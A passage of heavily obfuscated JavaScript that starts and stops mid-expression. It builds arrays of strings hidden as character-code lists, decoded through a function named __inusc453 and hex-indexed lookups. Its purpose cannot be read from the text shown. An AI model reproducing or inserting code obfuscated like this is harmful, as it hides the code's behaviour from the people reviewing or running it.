4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),